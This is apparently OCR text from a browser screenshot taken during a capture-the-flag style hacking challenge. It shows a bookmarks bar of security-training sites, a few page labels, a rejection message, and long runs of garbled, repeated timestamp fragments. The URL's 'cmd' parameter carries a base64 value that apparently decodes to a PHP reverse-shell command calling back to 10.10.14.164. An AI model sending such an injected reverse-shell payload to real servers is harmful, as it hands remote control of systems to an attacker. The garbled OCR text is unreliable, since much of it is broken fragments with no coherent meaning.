 Not secure 209.97.140.29:30127/?format=cmd=GhwJTIwLXIlMjAlMjckc29jaz1mc29ja29wZW4oIjEwLjEwLjE0LjE2NCIsNjkpO2V4ZWMoIi9iaW4vc2glMjAtaSUyMDwmMyUyMD4mMyUyMDI+JjMiKTslMjc=
Gmail LeetCode TCM PortSwigger APIsec TryHackMe picoCTF HTB Udemy Cisco pwn college HackTricks Cisco Cisco U Kali EH GTFOBins Linux AppSec
CAFE 45
FRUIT
STAFF
You'll find love:
2023-11-
17T01:31:19+00:001117=1015JUTC050X0FridayNov17AMFridayNov172023-11-
17T01:31:19+00:00k2023-11-17T01:31:19+00:002917am3201112023-11-
17T01:31:19+00:002917am29504642023017E5017E5017E0017E25C019517kp+00002V4046Nov2023031931am4640
11-
17T01:31:19+00:0021FridayNov17AM30amth170018467923NovFri511Nov23170018467923NovFri411Nov231700
J17Nov31KUTC19FridayNov172023-11-17T01:31:19+00:00=
Nah, that doesn't work for me. Try again!